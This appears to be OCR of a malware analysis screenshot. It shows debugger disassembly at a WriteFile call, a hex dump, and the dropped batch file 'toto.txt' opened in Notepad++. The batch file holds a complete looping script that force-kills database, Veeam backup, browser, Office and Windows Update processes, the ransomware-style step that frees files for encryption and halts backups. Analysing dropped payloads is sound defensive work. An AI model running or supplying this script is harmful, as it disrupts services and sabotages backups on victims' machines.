 00F4C1F2 51 push ecx
00F4C1F3 FF75 F8 push dword ptr ss:[ebp-8] 181h bytes to write
00F4C1F6 57 push edi Text start at offset 006D3868
00F4C1F7 50 push eax
00F4C1F8 FF15 EC90F500 call dword ptr ds:[<WriteFile>]
EIP 00F4C1FE 85C0 test eax,eax
00F4C200 75 09 jne 74b5e2d9
00F4C202 FF15 0891F500 call dword p
00F4C208 8945 EC mov dword pt
00F4C20B 8D75 EC lea esi,dwor
00F4C20E 8D7D D8 lea edi,dwor
00F4C211 A5 movsd
edi=006D3868
.text:00F4C1F6 74b5e2d90daaf96657e4d3d800bb20bf189bb2cf487479ea0facaf6182e0d
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1
Address Hex ASCII
006D3868 3A 73 74 61 72 74 0D 0A 70 69 6E 67 20 31 32 37 :start..ping 127
006D3878 2E 30 2E 30 2E 31 20 2D 6E 20 32 20 3E 6E 75 6C .0.0.1 -n 2 >nul
006D3888 20 26 20 74 61 73 6B 6B 69 6C 6C 20 2F 66 20 2F & taskkill /f /
006D3898 69 6D 20 73 71 6C 2A 20 26 20 74 61 73 6B 6B 69 im sql* & taskki
006D38A8 6C 6C 20 2F 66 20 2F 69 6D 20 6F 72 61 63 6C 65 ll /f /im oracle
006D38B8 2A 20 26 20 74 61 73 6B 6B 69 6C 6C 20 2F 66 20 * & taskkill /f
006D38C8 2F 69 6D 20 6D 79 73 71 2A 20 26 20 74 61 73 6B /im mysq* & task
006D38D8 6B 69 6C 6C 20 2F 66 20 2F 69 6D 20 63 68 72 6F kill /f /im chro
006D38E8 6D 65 2A 20 26 20 74 61 73 6B 6B 69 6C 6C 20 2F me* & taskkill /
006D38F8 66 20 2F 69 6D 20 76 65 65 61 6D 2A 20 26 20 74 f /im veeam* & t
006D3908 61 73 6B 6B 69 6C 6C 20 2F 66 20 2F 69 6D 20 66 askkill /f /im f
006D3918 69 72 65 66 6F 78 2A 20 26 20 74 61 73 6B 6B 69 irefox* & taskki
006D3928 6C 6C 20 2F 66 20 2F 69 6D 20 65 78 63 65 6C 2A ll /f /im excel*
006D3938 20 26 20 74 61 73 6B 6B 69 6C 6C 20 2F 66 20 2F & taskkill /f /
006D3948 69 6D 20 6D 73 61 63 63 65 73 73 2A 20 26 20 74 im msaccess* & t
006D3958 61 73 6B 6B 69 6C 6C 20 2F 66 20 2F 69 6D 20 6F askkill /f /im o
006D3968 6E 65 6E 6F 74 65 2A 20 26 20 74 61 73 6B 6B 69 nenote* & taskki
006D3978 6C 6C 20 2F 66 20 2F 69 6D 20 6F 75 74 6C 6F 6F ll /f /im outloo
006D3988 6B 2A 20 26 20 74 61 73 6B 6B 69 6C 6C 20 2F 66 k* & taskkill /f
006D3998 20 2F 69 6D 20 70 6F 77 65 72 70 6E 74 2A 20 26 /im powerpnt* &
*C:\Users\Admin\Desktop\toto.txt - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? + ▼ X
toto.txt
1 :start
2 ping 127.0.0.1 -n 2 >nul & taskkill /f /im sql* & taskkill /f /im oracle*
& taskkill /f /im mysq* & taskkill /f /im chrome* & taskkill /f /im
veeam* & taskkill /f /im firefox* & taskkill /f /im excel* & taskkill /f
/im msaccess* & taskkill /f /im onenote* & taskkill /f /im outlook* &
taskkill /f /im powerpnt* & taskkill /f /im winword* & taskkill /f /im
wuauclt*
3 goto start
length : 385 lines : 3 Ln : 3 Col : 11 Pos : 386 Windows (CR LF) ANSI INS